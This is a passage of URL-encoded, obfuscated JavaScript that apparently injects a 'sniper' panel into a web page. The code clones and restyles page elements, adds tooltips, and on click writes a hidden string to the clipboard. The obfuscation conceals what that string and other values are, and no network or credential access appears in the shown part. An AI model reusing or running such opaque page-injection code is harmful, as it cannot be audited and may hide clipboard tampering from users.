Qf'%5D)%3B%7Dfunction%20_0x29d5bb(_0x48c958%2C_0x44bb45)%7Bconst%20_0x1a0e41%3D_0x30419a%2C_0x494ee9%3D_0x30419a%2C_0x2c283a%3D%7B'PpGPn'%3A_0xe6546e%5B_0x1a0e41(0x316)%5D%2C'xMusV'%3A_0x494ee9(0x150)%2B_0x494ee9(0x134)%2B'%3A%5Cx2020px%3B%5Cx20le'%2B_0x1a0e41(0x486)%2B_0x1a0e41(0x770)%2B_0x1a0e41(0x1eb)%2B'(-50%25)%3B%5Cx20z-'%2B_0x494ee9(0x63e)%2B'999999%3B'%2C'YbsFA'%3A_0xe6546e%5B_0x494ee9(0x228)%5D%2C'gwHYY'%3Afunction(_0x2324c7%2C_0x37553d%2C_0x27530b)%7Breturn%20_0x2324c7(_0x37553d%2C_0x27530b)%3B%7D%2C'PoPpe'%3A_0xe6546e%5B_0x494ee9(0x160)%5D%2C'ywOSe'%3Afunction(_0x12a452%2C_0x2572a7)%7Bconst%20_0x124239%3D_0x494ee9%3Breturn%20_0xe6546e%5B_0x124239(0x679)%5D(_0x12a452%2C_0x2572a7)%3B%7D%2C'GewYd'%3Afunction(_0x49defa%2C_0x4d8f03)%7Bconst%20_0x3b1160%3D_0x1a0e41%3Breturn%20_0xe6546e%5B_0x3b1160(0x314)%5D(_0x49defa%2C_0x4d8f03)%3B%7D%2C'GRvHa'%3A_0xe6546e%5B_0x1a0e41(0x777)%5D%2C'FVVlS'%3A_0xe6546e%5B_0x494ee9(0x6d3)%5D%2C'YXIKZ'%3Afunction(_0x3543e2%2C_0x235b21)%7Breturn%20_0x3543e2%2B_0x235b21%3B%7D%2C'NPgdm'%3Afunction(_0x251c3f%2C_0x3b38e5)%7Bconst%20_0x2f13b2%3D_0x1a0e41%3Breturn%20_0xe6546e%5B_0x2f13b2(0x345)%5D(_0x251c3f%2C_0x3b38e5)%3B%7D%2C'RyETu'%3Afunction(_0x10afb9%2C_0x4aa9f9)%7Breturn%20_0x10afb9-_0x4aa9f9%3B%7D%2C'iKMIe'%3A_0xe6546e%5B_0x494ee9(0x6a1)%5D%2C'AepJN'%3A_0xe6546e%5B_0x494ee9(0x33f)%5D%7D%3Bif(_0x48c958%5B'querySelec'%2B_0x1a0e41(0x74d)%5D('.sniper-to'%2B_0x494ee9(0x6a2)))return%3Bconst%20_0x28cbef%3D_0x48c958%5B_0x1a0e41(0x336)%2B'tor'%5D(_0xe6546e%5B_0x494ee9(0x62a)%5D)%3Bif(!_0x28cbef)return%3Bconst%20_0x56e227%3DparseFloat(localStorage%5B_0x1a0e41(0x2bd)%5D(_0x494ee9(0x743))%7C%7C'0')%5B_0x1a0e41(0x2d7)%5D(-0x1faf%2B0x114b*-0x1%2B0x30fd)%2C_0x5ccd36%3D_0x28cbef%5B_0x494ee9(0x620)%5D(!(0x1ffc%2B-0x1811*-0x1%2B0x12af*-0x3))%3B_0x5ccd36%5B_0x494ee9(0x44f)%5D%5B_0x1a0e41(0x58d)%5D(_0xe6546e%5B'wkhUj'%5D)%2C_0x5ccd36%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B'yIxVf'%5D%2C_0x494ee9(0x539))%3Bconst%20_0x88d55f%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B'yuIEo'%5D)%3B_0x88d55f%26%26(_0x88d55f%5B_0x1a0e41(0x381)%2B't'%5D%3D_0x494ee9(0x7b3)%2B'l'%2C_0x88d55f%5B_0x494ee9(0x726)%5D%5B_0x1a0e41(0x3d5)%2B'y'%5D('color'%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C_0xe6546e%5B_0x494ee9(0x637)%5D))%3Bconst%20_0x364a3f%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x1a0e41(0x152)%5D)%2C_0x31c5cd%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x494ee9(0x128)%5D)%3B_0x364a3f%26%26(_0x364a3f%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x3d5)%2B'y'%5D('border-col'%2B'or'%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C_0xe6546e%5B_0x1a0e41(0x637)%5D)%2C_0x364a3f%5B_0x1a0e41(0x6ed)%2B'te'%5D(_0x494ee9(0x5b0)%2B_0x1a0e41(0x221)%2B'-border'%2C_0xe6546e%5B_0x1a0e41(0x77e)%5D))%2C_0x31c5cd%26%26(_0x31c5cd%5B'style'%5D%5B_0x1a0e41(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x1a0e41(0x5ed)%5D%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C'important')%2C_0x31c5cd%5B_0x494ee9(0x6ed)%2B'te'%5D(_0xe6546e%5B'CCodj'%5D%2C_0xe6546e%5B'DqISo'%5D))%3Bconst%20_0x3f3db0%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0x494ee9(0x67c)%2B'lex-row.ga'%2B_0x1a0e41(0x3ef)%2B_0x494ee9(0x607))%3B_0x3f3db0%26%26(_0x3f3db0%5B_0x1a0e41(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B_0x494ee9(0x5e1)%5D%2C_0x3f3db0%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B'fYjpe'%5D%2C_0x2587d4%3D%3E%7Bconst%20_0x2114d9%3D_0x1a0e41%2C_0x194a52%3D_0x494ee9%3B_0x2587d4%5B'stopPropag'%2B_0x2114d9(0x10e)%5D()%2C_0xe6546e%5B'BUEIJ'%5D(_0xe6546e%5B_0x194a52(0x77e)%5D%2C_0x5ccd36%5B_0x2114d9(0x496)%2B'te'%5D(_0x194a52(0x79c)%2B_0x2114d9(0x29a)))%3F(_0x5ccd36%5B_0x194a52(0x6ed)%2B'te'%5D(_0xe6546e%5B_0x194a52(0x6d6)%5D%2C_0xe6546e%5B_0x2114d9(0x286)%5D)%2C_0x364a3f%26%26_0x364a3f%5B_0x2114d9(0x726)%5D%5B_0x2114d9(0x3d5)%2B'y'%5D(_0xe6546e%5B'RreHG'%5D%2C_0xe6546e%5B_0x2114d9(0x162)%5D%2C_0xe6546e%5B_0x2114d9(0x637)%5D)%2C_0x31c5cd%26%26_0x31c5cd%5B_0x194a52(0x726)%5D%5B_0x194a52(0x3d5)%2B'y'%5D(_0x194a52(0x753)%2B_0x194a52(0x167)%2C_0xe6546e%5B'IyKzc'%5D%2C_0xe6546e%5B_0x2114d9(0x637)%5D))%3A(_0x5ccd36%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B_0x194a52(0x6d6)%5D%2C_0xe6546e%5B_0x194a52(0x77e)%5D)%2C_0x364a3f%26%26_0x364a3f%5B'style'%5D%5B_0x2114d9(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x194a52(0x709)%5D%2C_0xe6546e%5B'angtN'%5D%2C_0xe6546e%5B_0x194a52(0x637)%5D)%2C_0x31c5cd%26%26_0x31c5cd%5B_0x2114d9(0x726)%5D%5B_0x194a52(0x3d5)%2B'y'%5D(_0xe6546e%5B'UhaPz'%5D%2C_0xe6546e%5B_0x194a52(0x195)%5D%2C_0xe6546e%5B_0x194a52(0x637)%5D))%3B%7D))%3Bconst%20_0x57004e%3D_0x5ccd36%5B'querySelec'%2B'tor'%5D(_0xe6546e%5B_0x494ee9(0x790)%5D)%3Bif(_0x57004e)%7B_0x57004e%5B_0x1a0e41(0x381)%2B't'%5D%3D_0xe6546e%5B'OkBuB'%5D%3Bconst%20_0x532204%3D_0x57004e%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x494ee9(0x1cb)%5D)%3B_0x532204%26%26_0x532204%5B'addEventLi'%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x228)%5D%2C_0x5606b9%3D%3E%7Bconst%20_0x4ae59e%3D_0x1a0e41%2C_0x3c5b98%3D_0x494ee9%2C_0x277452%3D%7B'hNajj'%3A_0x2c283a%5B_0x4ae59e(0x326)%5D%2C'ZSkwx'%3A_0x2c283a%5B_0x3c5b98(0x179)%5D%2C'HGnmr'%3A_0x4ae59e(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x4ae59e(0x3b7)%2B_0x3c5b98(0x250)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Cdiv'%2B_0x3c5b98(0x3e9)%2B_0x4ae59e(0x797)%2B_0x3c5b98(0x74f)%2B_0x3c5b98(0x28d)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x683)%2B_0x3c5b98(0x218)%2B_0x3c5b98(0x6db)%2B_0x3c5b98(0x1c9)%2B'y-center%5Cx20w'%2B'-%5B20px%5D%5Cx20h-'%2B_0x3c5b98(0x73b)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x406)%2B'i%5Cx20class%3D%5Cx22r'%2B_0x4ae59e(0x2d8)%2B_0x4ae59e(0x21e)%2B't-primaryB'%2B_0x4ae59e(0x5b8)%2B'16px%5D%5Cx22%3E%3C%2Fi'%2B_0x4ae59e(0x4d6)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C%2F'%2B_0x3c5b98(0x7a4)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x53f)%2B_0x3c5b98(0x158)%2B_0x4ae59e(0x639)%2B'ng-%5B20px%5D%5Cx20'%2B_0x4ae59e(0x55e)%2B_0x3c5b98(0x6c3)%2B_0x4ae59e(0x261)%2B_0x4ae59e(0x5b2)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2dc)%2B_0x4ae59e(0x396)%2B_0x3c5b98(0x1ad)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x7c2)%2B'%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x136)%2B_0x4ae59e(0x5b2)%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x406)%2B_0x4ae59e(0x55a)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x683)%2B_0x3c5b98(0x218)%2B_0x3c5b98(0x706)%2B_0x4ae59e(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x5f3)%2B'on%5Cx20type%3D%5Cx22b'%2B'utton%5Cx22%5Cx20cla'%2B_0x3c5b98(0x555)%2B_0x4ae59e(0x36f)%2B_0x3c5b98(0x5fe)%2B_0x4ae59e(0x64d)%2B_0x4ae59e(0x5b1)%2B_0x3c5b98(0x19d)%2B'rounded-%5B4'%2B_0x4ae59e(0x5ba)%2B_0x4ae59e(0x797)%2B_0x3c5b98(0x697)%2B_0x4ae59e(0x660)%2B_0x3c5b98(0x2ae)%2B'ont-medium'%2B_0x4ae59e(0x6bb)%2B_0x4ae59e(0x283)%2B_0x3c5b98(0x141)%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x3dd)%2B_0x3c5b98(0x215)%2B'ose-line%5Cx20t'%2B_0x4ae59e(0x161)%2B'rtiary%5Cx20tex'%2B('t-%5B20px%5D%5Cx22%3E'%2B_0x3c5b98(0x2be)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x560)%2B_0x3c5b98(0x3aa)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x7c2)%2B'%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x6ae))%2C'KnBPb'%3A_0x2c283a%5B'YbsFA'%5D%2C'okgQF'%3Afunction(_0x1d547b%2C_0x1de183%2C_0x509343)%7Bconst%20_0x2f700d%3D_0x3c5b98%3Breturn%20_0x2c283a%5B_0x2f700d(0x6dd)%5D(_0x1d547b%2C_0x1de183%2C_0x509343)%3B%7D%7D%3B_0x5606b9%5B_0x4ae59e(0x419)%2B_0x3c5b98(0x10e)%5D()%2Cnavigator%5B_0x4ae59e(0x799)%5D%5B'writeText'%5D(_0x2c283a%5B_0x3c5b98(0x65a)%5D)%5B_0x4ae59e(0x3d7)%5D(()%3D%3E%7Bconst%20_0x12666f%3D_0x4ae59e%2C_0x3b7181%3D_0x4ae59e%2C_0x137837%3Ddocument%5B_0x12666f(0x3d2)%2B_0x3b7181(0x1a3)%5D(_0x277452%5B_0x12666f(0x4af)%5D)%3B_0x137837%5B_0x3b7181(0x19c)%5D%3D_0x12666f(0x693)%2B_0x3b7181(0x55f)%2B_0x12666f(0x448)%2B'tiary%5Cx20bord'%2B_0x12666f(0x222)%2B_0x3b7181(0x600)%2B_0x12666f(0x1df)%2B_0x12666f(0x1c8)%2B_0x12666f(0x54c)%2B_0x12666f(0x5aa)%2B_0x3b7181(0x405)%2B_0x12666f(0x5dc)%2B_0x12666f(0x744)%2B_0x3b7181(0x61a)%2B_0x3b7181(0x25e)%2B'px%5D%5Cx20h-%5B52p'%2B'x%5D%5Cx20gap-%5B16'%2B_0x12666f(0x232)%2C_0x137837%5B_0x12666f(0x726)%5D%5B_0x12666f(0x2d2)%5D%3D_0x277452%5B_0x3b7181(0x5d5)%5D%2C_0x137837%5B_0x12666f(0x536)%5D%3D_0x277452%5B'HGnmr'%5D%2Cdocument%5B_0x3b7181(0x2cd)%5D%5B'appendChil'%2B'd'%5D(_0x137837)%2C_0x137837%5B_0x3b7181(0x336)%2B_0x3b7181(0x74d)%5D(_0x12666f(0x436)%2B'st')%5B_0x3b7181(0x248)%2B_0x12666f(0x3b2)%5D(_0x277452%5B_0x12666f(0x747)%5D%2C()%3D%3E%7Bconst%20_0xee0a85%3D_0x12666f%3B_0x137837%5B_0xee0a85(0x19e)%5D()%3B%7D)%2C_0x277452%5B'okgQF'%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x26ba70%3D_0x3b7181%2C_0x1836e8%3D_0x3b7181%3B_0x137837%26%26_0x137837%5B_0x26ba70(0x460)%5D%26%26_0x137837%5B_0x26ba70(0x19e)%5D()%3B%7D%2C0xfa7*0x1%2B0x23d8%2B-0x27c7)%3B%7D)%5B_0x3c5b98(0x339)%5D(_0x402b54%3D%3E%7B%7D)%3B%7D)%3B%7Dlet%20_0x3345fa%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B'qtzVg'%5D)%3Bif(!_0x3345fa)%7Bconst%20_0x2efb5a%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B'torAll'%5D(_0xe6546e%5B_0x494ee9(0x1cb)%5D)%3Bfor(let%20_0x5286f5%20of%20_0x2efb5a)if(_0x5286f5%5B'querySelec'%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x1a0e41(0x254)%5D)%7C%7C_0x5286f5%5B_0x1a0e41(0x381)%2B't'%5D%5B'includes'%5D(_0xe6546e%5B'rkMKp'%5D))%7B_0x3345fa%3D_0x5286f5%3Bbreak%3B%7D%7Dif(_0x3345fa)%7B_0x3345fa%5B_0x1a0e41(0x726)%5D%5B'cursor'%5D%3D_0xe6546e%5B_0x494ee9(0x5e1)%5D%2C_0x3345fa%5B_0x1a0e41(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B_0x494ee9(0x228)%5D%2C_0x3561d7%3D%3E%7Bconst%20_0x15b6c0%3D_0x1a0e41%2C_0x4cf094%3D_0x1a0e41%3B_0x3561d7%5B_0x15b6c0(0x419)%2B_0x15b6c0(0x10e)%5D()%3Bconst%20_0x41671b%3Ddocument%5B'querySelec'%2B_0x15b6c0(0x74d)%5D(_0x15b6c0(0x5ff)%2B_0x4cf094(0x5d7)%2B_0x15b6c0(0x1a7)%2B'ropdown.bg'%2B_0x4cf094(0x7b9)%2B_0x4cf094(0x2a4)%2B_0x15b6c0(0x2d9)%2B'px%5Cx5c%5D.borde'%2B_0x4cf094(0x66f)%2B_0x4cf094(0x3b6)%2B'igin-top-r'%2B_0x15b6c0(0x583)%2B_0x4cf094(0x58b)%2B_0x15b6c0(0x550)%2B'ex-col.bor'%2B_0x4cf094(0x6e0)%2B'er-seconda'%2B_0x4cf094(0x6bc)%2B'ax-h-%5Cx5c%5B342'%2B_0x15b6c0(0x2a2)%2B_0x4cf094(0x1e1)%2B'%5Cx20%3E%5Cx20div%3Anth'%2B_0x4cf094(0x24b)%2B_0x4cf094(0x138)%2B_0x4cf094(0x35e)%2B_0x4cf094(0x191)%2B_0x4cf094(0x4ea)%2B'b-%5Cx5c%5B1px%5Cx5c%5D.'%2B'flex.flex-'%2B_0x15b6c0(0x4cb)%2B'.h-%5Cx5c%5B56px%5Cx5c'%2B_0x15b6c0(0x578)%2B_0x15b6c0(0x3ea)%2B_0x15b6c0(0x727)%2B_0x4cf094(0x38e)%2B_0x15b6c0(0x22e)%2B_0x15b6c0(0x20f)%2B_0x4cf094(0x3b4)%2B_0x4cf094(0x498)%2B_0x4cf094(0x6b5)%2B_0x15b6c0(0x16c)%2B'tart.items'%2B_0x15b6c0(0x4c6)%2B_0x15b6c0(0x209)%2B'in-w-%5Cx5c%5B100'%2B'px%5Cx5c%5D%5Cx20%3E%5Cx20div'%2B_0x4cf094(0x518)%2B_0x4cf094(0x575))%3B_0x41671b%26%26_0x41671b%5B_0x15b6c0(0x24e)%5D()%3B%7D)%3Blet%20_0x587080%3Dnull%3B_0x3345fa%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0x1a0e41(0x4ef)%2C_0x438608%3D%3E%7Bconst%20_0x49211b%3D_0x1a0e41%2C_0x20fdba%3D_0x494ee9%2C_0x2bcec1%3D%7B'BzbQu'%3Afunction(_0x1410f7%2C_0x1593fa)%7Bconst%20_0x8dd4df%3D_0x_0x27cb%3Breturn%20_0x2c283a%5B_0x8dd4df(0x166)%5D(_0x1410f7%2C_0x1593fa)%3B%7D%2C'VDxbU'%3Afunction(_0x28cd56%2C_0x2e78dc)%7Bconst%20_0x23207c%3D_0x_0x27cb%3Breturn%20_0x2c283a%5B_0x23207c(0x63d)%5D(_0x28cd56%2C_0x2e78dc)%3B%7D%2C'tpkAL'%3A_0x49211b(0x1eb)%2B'(-50%25)'%7D%3B_0x587080%3Ddocument%5B_0x49211b(0x3d2)%2B_0x49211b(0x1a3)%5D(_0x2c283a%5B_0x49211b(0x326)%5D)%2C_0x587080%5B'className'%5D%3D_0x2c283a%5B_0x49211b(0x6ac)%5D%2C_0x587080%5B_0x20fdba(0x536)%5D%3D_0x2c283a%5B_0x49211b(0x4a6)%5D%2Cdocument%5B'body'%5D%5B_0x20fdba(0x4a0)%2B'd'%5D(_0x587080)%2C((()%3D%3E%7Bconst%20_0x587687%3D_0x20fdba%2C_0x36e8ed%3D_0x49211b%2C_0x3f5a08%3D_0x3345fa%5B_0x587687(0x3fd)%2B'gClientRec'%2B't'%5D()%3B_0x587080%5B'style'%5D%5B_0x36e8ed(0x5d2)%5D%3D_0x3f5a08%5B_0x36e8ed(0x5d2)%5D%2B_0x2bcec1%5B_0x587687(0x225)%5D(_0x3f5a08%5B_0x587687(0x690)%5D%2C0xe26%2B0x90d%2B0x7bb*-0x3)%2B'px'%2C_0x587080%5B_0x36e8ed(0x726)%5D%5B'top'%5D%3D_0x2bcec1%5B_0x36e8ed(0x48c)%5D(_0x3f5a08%5B'bottom'%5D%2C-0x129*0x19%2B-0xf8*-0x13%2B0xf7*0xb)%2B'px'%2C_0x587080%5B_0x36e8ed(0x726)%5D%5B_0x587687(0x6e8)%5D%3D_0x2bcec1%5B_0x36e8ed(0x245)%5D%3B%7D)())%3B%7D)%2C_0x3345fa%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x32d)%5D%2C()%3D%3E%7Bconst%20_0x13a724%3D_0x1a0e41%3B_0x587080%26%26(_0x587080%5B_0x13a724(0x19e)%5D()%2C_0x587080%3Dnull)%3B%7D)%3B%7Dconst%20_0x334e9d%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x494ee9(0x5f6)%5D(_0xe6546e%5B_0x494ee9(0x60e)%5D)%3Bif(_0xe6546e%5B_0x1a0e41(0x5e4)%5D(_0x334e9d%5B_0x1a0e41(0x376)%5D%2C-0x6*0x3db%2B-0x1*-0x14d8%2B0x24a*0x1))%7B_0x334e9d%5B0x1673%2B-0x1*-0x24fa%2B0x567*-0xb%5D%5B'textConten'%2B't'%5D%3D_0x56e227%2C_0x334e9d%5B0x1*-0x80f%2B-0x1*0xc79%2B0x1488%5D%5B_0x494ee9(0x44f)%5D%5B_0x494ee9(0x58d)%5D(_0xe6546e%5B'KiYKy'%5D)%3Bconst%20_0x55f825%3D_0x334e9d%5B0x2*0x1071%2B-0xbbf%2B-0x1523%5D%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x1a0e41(0x416)%5D)%3Bif(_0x55f825)%7B_0x55f825%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B'PDYxA'%5D%3Blet%20_0x4faff7%3Dnull%3B_0x55f825%5B_0x494ee9(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x6b9)%5D%2C_0x568c2a%3D%3E%7Bconst%20_0x3c6858%3D_0x494ee9%2C_0x160be5%3D_0x494ee9%2C_0x3efcde%3D%7B'rXoZT'%3Afunction(_0x4fef00%2C_0x1077de)%7Breturn%20_0x4fef00%2F_0x1077de%3B%7D%2C'UjlEI'%3Afunction(_0x4463d4%2C_0x4ddd1c)%7Breturn%20_0xe6546e%5B'hYzXG'%5D(_0x4463d4%2C_0x4ddd1c)%3B%7D%2C'qiIFQ'%3Afunction(_0x1ea2f2%2C_0xc7231b)%7Breturn%20_0x1ea2f2-_0xc7231b%3B%7D%2C'sDLwP'%3Afunction(_0x76c61e%2C_0x17abea)%7Breturn%20_0xe6546e%5B'sqIJd'%5D(_0x76c61e%2C_0x17abea)%3B%7D%2C'aDtuI'%3A_0xe6546e%5B'KkSck'%5D%7D%3B_0x4faff7%3Ddocument%5B_0x3c6858(0x3d2)%2B'ent'%5D(_0xe6546e%5B_0x160be5(0x316)%5D)%2C_0x4faff7%5B'className'%5D%3D_0xe6546e%5B_0x160be5(0x777)%5D%2C_0x4faff7%5B_0x3c6858(0x536)%5D%3D_0xe6546e%5B'TeYDd'%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x4faff7)%2C((()%3D%3E%7Bconst%20_0x2a6a99%3D_0x160be5%2C_0x1df565%3D_0x3c6858%2C_0x57a7c7%3D_0x55f825%5B_0x2a6a99(0x3fd)%2B_0x1df565(0x29c)%2B't'%5D()%2C_0x19abf3%3D_0x4faff7%5B'offsetHeig'%2B'ht'%5D%3B_0x4faff7%5B'style'%5D%5B'left'%5D%3D_0x57a7c7%5B_0x2a6a99(0x5d2)%5D%2B_0x3efcde%5B_0x2a6a99(0x6df)%5D(_0x57a7c7%5B_0x1df565(0x690)%5D%2C-0x1769%2B0x6b*0xb%2B0x12d2)%2B'px'%2C_0x4faff7%5B_0x2a6a99(0x726)%5D%5B_0x1df565(0x3e3)%5D%3D_0x3efcde%5B_0x2a6a99(0x634)%5D(_0x3efcde%5B_0x2a6a99(0x772)%5D(_0x3efcde%5B_0x1df565(0x3ac)%5D(_0x57a7c7%5B'top'%5D%2C_0x19abf3)%2C0x106b%2B-0x1e8*-0x9%2B-0x218f*0x1)%2C'px')%2C_0x4faff7%5B_0x1df565(0x726)%5D%5B'transform'%5D%3D_0x3efcde%5B_0x2a6a99(0x70c)%5D%3B%7D)())%3B%7D)%2C_0x55f825%5B_0x494ee9(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B'AsMmQ'%5D%2C()%3D%3E%7Bconst%20_0x2126e6%3D_0x1a0e41%3B_0x4faff7%26%26(_0x4faff7%5B_0x2126e6(0x19e)%5D()%2C_0x4faff7%3Dnull)%3B%7D)%3B%7D%7Dif(_0xe6546e%5B_0x494ee9(0x5b9)%5D(_0x334e9d%5B_0x1a0e41(0x376)%5D%2C-0x3f7%2B-0x24a9*0x1%2B0xd8b*0x3))%7B_0x334e9d%5B0xf5*-0x4%2B-0x5*-0x565%2B-0x1724%5D%5B'textConten'%2B't'%5D%3D'0'%3Bconst%20_0x164116%3D_0x334e9d%5B-0x65b*0x5%2B-0x1af9*0x1%2B-0x3ac1*-0x1%5D%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x494ee9(0x416)%5D)%3Bif(_0x164116)%7B_0x164116%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B'PDYxA'%5D%3Blet%20_0x233caf%3Dnull%3B_0x164116%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x494ee9(0x6b9)%5D%2C_0x418da6%3D%3E%7Bconst%20_0x13306f%3D_0x1a0e41%2C_0x5f4f1a%3D_0x494ee9%3B_0x233caf%3Ddocument%5B_0x13306f(0x3d2)%2B'ent'%5D(_0x2c283a%5B_0x13306f(0x326)%5D)%2C_0x233caf%5B_0x13306f(0x19c)%5D%3D_0x5f4f1a(0x1ba)%2B'9999%5D%5Cx20poin'%2B_0x13306f(0x742)%2B_0x5f4f1a(0x42d)%2C_0x233caf%5B_0x13306f(0x536)%5D%3D_0x2c283a%5B_0x5f4f1a(0x494)%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x233caf)%2C((()%3D%3E%7Bconst%20_0x49aa86%3D_0x5f4f1a%2C_0x21349e%3D_0x5f4f1a%2C_0xe67e6b%3D_0x164116%5B_0x49aa86(0x3fd)%2B'gClientRec'%2B't'%5D()%2C_0x299269%3D_0x233caf%5B'offsetHeig'%2B'ht'%5D%3B_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x5d2)%5D%3D_0x2c283a%5B'YXIKZ'%5D(_0xe67e6b%5B_0x49aa86(0x5d2)%5D%2C_0x2c283a%5B_0x21349e(0x52c)%5D(_0xe67e6b%5B_0x21349e(0x690)%5D%2C-0x145*0x1%2B0x1e79*0x1%2B-0x1d32))%2B'px'%2C_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x3e3)%5D%3D_0x2c283a%5B_0x49aa86(0x57a)%5D(_0x2c283a%5B_0x21349e(0x17e)%5D(_0x2c283a%5B_0x49aa86(0x17e)%5D(_0xe67e6b%5B_0x21349e(0x3e3)%5D%2C_0x299269)%2C0x1*-0x1909%2B0x8d*-0x39%2B0x1a9*0x22)%2C'px')%2C_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x6e8)%5D%3D_0x2c283a%5B_0x21349e(0x6ec)%5D%3B%7D)())%3B%7D)%2C_0x164116%5B_0x494ee9(0x248)%2B'stener'%5D(_0xe6546e%5B_0x494ee9(0x32d)%5D%2C()%3D%3E%7Bconst%20_0x2fa945%3D_0x494ee9%3B_0x233caf%26%26(_0x233caf%5B_0x2fa945(0x19e)%5D()%2C_0x233caf%3Dnull)%3B%7D)%3B%7D%7Dconst%20_0x2a1dc8%3D_0x48c958%5B_0x494ee9(0x336)%2B_0x494ee9(0x5f6)%5D(_0xe6546e%5B_0x494ee9(0x62a)%5D)%2C_0x530dae%3D_0x48c958%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B'pWwSx'%5D)%3Bif(_0xe6546e%5B_0x1a0e41(0x51a)%5D(_0xe6546e%5B_0x494ee9(0x69c)%5D%2C_0x44bb45))%7Bif(_0xe6546e%5B_0x1a0e41(0x5e4)%5D(_0x2a1dc8%5B_0x494ee9(0x376)%5D%2C-0x1*-0xddb%2B-0x7ce%2B-0x60d))%7Bconst%20_0x4bb4df%3D_0x2a1dc8%5B_0x2a1dc8%5B_0x1a0e41(0x376)%5D-(0x1e76*0x1%2B0x1*0x150a%2B0x1*-0x337f)%5D%3B_0x4bb4df%5B'parentNode'%5D%5B_0x1a0e41(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x4bb4